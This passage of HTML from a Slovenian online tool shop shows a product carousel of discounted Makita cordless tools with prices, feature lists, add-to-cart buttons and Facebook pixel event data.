															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/DVC260Z-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorski nahrbtni sesalnik DVC260Z" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/DVC260Z-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/DVC260Z-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/DVC260Z-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/DVC260Z-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/DVC260Z-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/DVC260Z-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/DVC260Z-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/DVC260Z.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/sesalniki-akumulatorsko-orodje/" rel="tag">Sesalniki akumulatorski</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-nahrbtni-sesalnik-dvc260z/">MAKITA Akumulatorski nahrbtni sesalnik DVC260Z</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Izjemna sesalna moč</li>
 	<li>Kompakten in lahek model</li>
 	<li>Udoben nahrbtni pas</li>
 	<li>Napetost akumulatorja 18 + 18 V</li>
 	<li>Tip akumulatorja Li-ion</li>
 	<li>Prostornina vrečke za prah 2,0 l</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>292,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 292,00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>239,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 239,00&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 11,68 € / mesec</div><a href="?add-to-cart=21259" rel="nofollow" data-product_id="21259" data-product_sku="MAKDVC260Z" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21259 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"112a1030-dbfa-4f7e-9f16-4a36b40686bb","params":{"content_type":"product","content_ids":["21259"],"contents":[{"id":"21259","quantity":1}],"content_name":"MAKITA Akumulatorski nahrbtni sesalnik DVC260Z","category_name":"AKUMULATORSKO ORODJE, Sesalniki akumulatorski","value":"239","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-rezalnik-ploscice-steklo-cc301dz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorski-rezalnik-ploscice-steklo-cc301dz/" data-images="">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/CC301DZ-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorski rezalnik ploščice-steklo CC301DZ" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/CC301DZ-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/CC301DZ-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/CC301DZ-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/CC301DZ-100x100.jpg 100w, https://www.prokraft.si/wp-content/uploads/2017/08/CC301DZ-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/CC301DZ.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/rezalniki-akumulatorsko-orodje/" rel="tag">Rezalniki akumulatorski</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-rezalnik-ploscice-steklo-cc301dz/">MAKITA Akumulatorski rezalnik ploščice-steklo CC301DZ</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Easy-to-Grip oblika za enostaven oprijem</li>
 	<li>Kompaktna in lahka zasnova</li>
 	<li>Posoda za dovajanje vode z velikim pokrovčkom</li>
 	<li>Napetost akumulatorja 10,8 V</li>
 	<li>Tip akumulatorja Li-ion</li>
 	<li>Št. vrtljajev - prosti tek 1.600 min-1</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>135,42&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 135,42&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>112,12&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 112,12&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 10,48 € / mesec</div><a href="?add-to-cart=21310" rel="nofollow" data-product_id="21310" data-product_sku="MAKCC301DZ" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21310 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"052ca569-5907-411b-ae68-9970c93ac8f1","params":{"content_type":"product","content_ids":["21310"],"contents":[{"id":"21310","quantity":1}],"content_name":"MAKITA Akumulatorski rezalnik plo\u0161\u010dice-steklo CC301DZ","category_name":"AKUMULATORSKO ORODJE, Rezalniki akumulatorski","value":"112.12","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product last wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-sabljasta-zaga-jr103dz-108v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorska-sabljasta-zaga-jr103dz-108v/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/JR103DZ-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-118-450x503.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/JR103DZ-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorska sabljasta žaga JR103DZ (10,8V)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/JR103DZ-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/JR103DZ-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/JR103DZ-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/JR103DZ-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/JR103DZ-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/JR103DZ-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/JR103DZ-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/JR103DZ.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/sabljaste-zage-akumulatorske/" rel="tag">Sabljaste žage akumulatorske</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-sabljasta-zaga-jr103dz-108v/">MAKITA Akumulatorska sabljasta žaga JR103DZ (10,8V)</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Hitra namestitev in odstranitev žaginega lista brez uporabe orodja</li>
 	<li>Regulacijsko stikalo</li>
 	<li>Enojna LED delovna lučka s funkcijo predhodne osvetlitve</li>
 	<li>Napetost akumulatorja 10,8 V</li>
 	<li>Kapaciteta akumulatorja 1,5 / 2,0 / 4,0 Ah</li>
 	<li>Tip akumulatorja Li-ion</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>91,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 91,50&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>75,19&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 75,19&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 13,73 € / mesec</div><a href="?add-to-cart=21160" rel="nofollow" data-product_id="21160" data-product_sku="MAKJR103DZ" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21160 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"e1c3e980-3a71-4e64-a39f-cd6f8e2b608b","params":{"content_type":"product","content_ids":["21160"],"contents":[{"id":"21160","quantity":1}],"content_name":"MAKITA Akumulatorska sabljasta \u017eaga JR103DZ (10,8V)","category_name":"AKUMULATORSKO ORODJE, Sabljaste \u017eage akumulatorske","value":"75.19","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product first wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-sesalnik-cl104dwyx-108v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorski-sesalnik-cl104dwyx-108v/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/CL104DWYX-450x361.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-137-450x503.jpg">
															<img width="450" height="361" src="https://www.prokraft.si/wp-content/uploads/2017/08/CL104DWYX-450x361.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorski sesalnik CL104DWYX (10,8V)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/CL104DWYX-450x361.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/CL104DWYX-300x241.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/CL104DWYX-180x144.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/CL104DWYX-555x445.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/CL104DWYX-37x30.jpg 37w, https://www.prokraft.si/wp-content/uploads/2017/08/CL104DWYX.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/sesalniki-akumulatorsko-orodje/" rel="tag">Sesalniki akumulatorski</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-sesalnik-cl104dwyx-108v/">MAKITA Akumulatorski sesalnik CL104DWYX (10,8V)</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Visoka sesalna moč - 20 W v turbo načinu</li>
 	<li>LED opozorilna lučka za prikaz kapacitete in polnjenje akumulatorja</li>
 	<li>Enostavno odpiranje in zapiranje pokrova</li>
 	<li>Napetost akumulatorja 10,8 V</li>
 	<li>Kapaciteta akumulatorja 1,5 Ah</li>
 	<li>Tip akumulatorja Li-ion</li>
</ul>			</div>
		
            
			
	<span class="price"><span class="regularprice">Redna cena: </span><br /><span class="woocommerce-Price-amount amount"><bdi>84,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 15,38 € / mesec</div><a href="?add-to-cart=21225" rel="nofollow" data-product_id="21225" data-product_sku="MAKCL104DWYX" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21225 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"80772c0c-ad57-4fef-8eda-b81655a8454c","params":{"content_type":"product","content_ids":["21225"],"contents":[{"id":"21225","quantity":1}],"content_name":"MAKITA Akumulatorski sesalnik CL104DWYX (10,8V)","category_name":"AKUMULATORSKO ORODJE, Sesalniki akumulatorski","value":"84","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-sabljasta-zaga-djr360z-1818v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorska-sabljasta-zaga-djr360z-1818v/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/DJR360Z-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-115-450x503.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/DJR360Z-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorska sabljasta žaga DJR360Z (18+18V)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/DJR360Z-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/DJR360Z-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/DJR360Z-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/DJR360Z-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/DJR360Z-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/DJR360Z-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/DJR360Z-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/DJR360Z.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/sabljaste-zage-akumulatorske/" rel="tag">Sabljaste žage akumulatorske</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-sabljasta-zaga-djr360z-1818v/">MAKITA Akumulatorska sabljasta žaga DJR360Z (18+18V)</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Brezkrtačni DC motor</li>
 	<li>Na novo zasnovan navpični mehanizem</li>
 	<li>Vgrajena LED delovna lučka</li>
 	<li>Napetost akumulatorja 18 + 18 V</li>
 	<li>Kapaciteta akumulatorja 1,5 / 2,0 / 3,0 / 4,0 / 5,0 / 6,0 Ah</li>
 	<li>Tip akumulatorja Li-ion</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>305,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 305,00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>253,26&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 253,26&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 12,37 € / mesec</div><a href="?add-to-cart=21151" rel="nofollow" data-product_id="21151" data-product_sku="MAKDJR360Z" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21151 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"82f89728-7f4d-4065-b35e-95931310d91c","params":{"content_type":"product","content_ids":["21151"],"contents":[{"id":"21151","quantity":1}],"content_name":"MAKITA Akumulatorska sabljasta \u017eaga DJR360Z (18+18V)","category_name":"AKUMULATORSKO ORODJE, Sabljaste \u017eage akumulatorske","value":"253.26","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-vbodna-zaga-jv101dz-108v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorska-vbodna-zaga-jv101dz-108v/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/JV101DZ-450x450.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-111-450x503.jpg">
															<img width="450" height="450" src="https://www.prokraft.si/wp-content/uploads/2017/08/JV101DZ-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorska vbodna žaga JV101DZ (10,8V)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/JV101DZ-450x450.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/JV101DZ-150x150.jpg 150w, https://www.prokraft.si/wp-content/uploads/2017/08/JV101DZ-300x300.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/JV101DZ-149x149.jpg 149w, https://www.prokraft.si/wp-content/uploads/2017/08/JV101DZ-180x180.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/JV101DZ-555x555.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/JV101DZ-30x30.jpg 30w, https://www.prokraft.si/wp-content/uploads/2017/08/JV101DZ.jpg 591w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/vbodne-zage-akumulatorske/" rel="tag">Vbodne žage akumulatorske</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorska-vbodna-zaga-jv101dz-108v/">MAKITA Akumulatorska vbodna žaga JV101DZ (10,8V)</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Kompaktna in lahka zasnova</li>
 	<li>Ergonomsko oblikovan gumiran ročaj omogoča dober oprijem</li>
 	<li>Dovolj moči za enostavno opravljanje nezahtevnega dela</li>
 	<li>Napetost akumulatorja 10,8 V</li>
 	<li>Tip akumulatorja Li-ion</li>
 	<li>Št. hodov - prosti tek 0 - 2.900 min-1</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>97,60&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 97,60&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>75,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 75,50&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 13,73 € / mesec</div><a href="?add-to-cart=21137" rel="nofollow" data-product_id="21137" data-product_sku="MAKJV101DZ" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 21137 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"7173cb6f-6600-42d1-b837-50e7c076c235","params":{"content_type":"product","content_ids":["21137"],"contents":[{"id":"21137","quantity":1}],"content_name":"MAKITA Akumulatorska vbodna \u017eaga JV101DZ (10,8V)","category_name":"AKUMULATORSKO ORODJE, Vbodne \u017eage akumulatorske","value":"75.5","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product last wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorsko-multifunkcijsko-orodje-tm30dzkx1-108v/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorsko-multifunkcijsko-orodje-tm30dzkx1-108v/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/TM30DZKX1-450x282.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-65-450x503.jpg">
															<img width="450" height="282" src="https://www.prokraft.si/wp-content/uploads/2017/08/TM30DZKX1-450x282.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAKITA Akumulatorsko multifunkcijsko orodje TM30DZKX1 (10,8V)" decoding="async" loading="lazy" srcset="https://www.prokraft.si/wp-content/uploads/2017/08/TM30DZKX1-450x282.jpg 450w, https://www.prokraft.si/wp-content/uploads/2017/08/TM30DZKX1-300x188.jpg 300w, https://www.prokraft.si/wp-content/uploads/2017/08/TM30DZKX1-768x480.jpg 768w, https://www.prokraft.si/wp-content/uploads/2017/08/TM30DZKX1-180x113.jpg 180w, https://www.prokraft.si/wp-content/uploads/2017/08/TM30DZKX1-555x347.jpg 555w, https://www.prokraft.si/wp-content/uploads/2017/08/TM30DZKX1-48x30.jpg 48w, https://www.prokraft.si/wp-content/uploads/2017/08/TM30DZKX1.jpg 900w" sizes="auto, (max-width: 450px) 100vw, 450px" />                    				</a>
					</div>
		
				<div class="text-center product-details">
    		    			<div class="products-page-cats">
    				<a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/" rel="tag">AKUMULATORSKO ORODJE</a>, <a href="https://www.prokraft.si/kategorija-izdelka/akumulatorsko-orodje/multifunkcijsko-orodje-akumulatorsko/" rel="tag">Multifunkcijsko orodje akumulatorsko</a>    			</div>
    		            
    		    			<div class="product-title">
    				<a href="https://www.prokraft.si/izdelek/makita-akumulatorsko-multifunkcijsko-orodje-tm30dzkx1-108v/">MAKITA Akumulatorsko multifunkcijsko orodje TM30DZKX1 (10,8V)</a>
    			</div>
    			    		
			<div class="product-excerpt">
				<ul class="userbenefits_general">
 	<li>Ergonomsko oblikovan gumiran ročaj omogoča dober oprijem</li>
 	<li>Nastavitev hitrosti</li>
 	<li>Vgrajena LED delovna lučka</li>
 	<li>Napetost akumulatorja 10,8 V</li>
 	<li>Kapaciteta akumulatorja 1,5 / 2,0 / 4,0 Ah</li>
 	<li>Tip akumulatorja Li-ion</li>
</ul>			</div>
		
            
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>161,04&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 161,04&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>133,23&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 133,23&nbsp;&euro;.</span> <small class="woocommerce-price-suffix">z DDV</small></span>
            
        
			</a>


<div class="leanpay_catalog_txt" style="font-size:14px!important;color:#F58466!important;">ali od 12,45 € / mesec</div><a href="?add-to-cart=20931" rel="nofollow" data-product_id="20931" data-product_sku="MAKTM30DZKX1" class="btn border-grey progress-button etheme_add_to_cart_button  product_type_simple" data-style="shrink" data-horizontal><i class="ico-smallpacket"></i> Dodaj v košarico</a>
		<script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
            window.pysWooProductData[ 20931 ] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["762865347430634"],"eventID":"5e399007-d8d6-4834-bcae-c4c8683642ca","params":{"content_type":"product","content_ids":["20931"],"contents":[{"id":"20931","quantity":1}],"content_name":"MAKITA Akumulatorsko multifunkcijsko orodje TM30DZKX1 (10,8V)","category_name":"AKUMULATORSKO ORODJE, Multifunkcijsko orodje akumulatorsko","value":"133.23","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
            /* ]]> */
		</script>

				</div>
			</div>
</div></div><!-- slide-item --><div class="slide-item product-slide -slide">

<div class="product first wishlist-disabled ">
	<a href="https://www.prokraft.si/izdelek/makita-akumulatorski-kotni-brusilnik-dga452rfj/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	<div class="content-product">
						<div class="product-image-wrapper hover-effect-slider">
				<a class="product-content-image" href="https://www.prokraft.si/izdelek/makita-akumulatorski-kotni-brusilnik-dga452rfj/" data-images="https://www.prokraft.si/wp-content/uploads/2017/08/DGA452RFJ-450x330.jpg,https://www.prokraft.si/wp-content/uploads/2017/08/imagecheck-122-450x503.jpg">
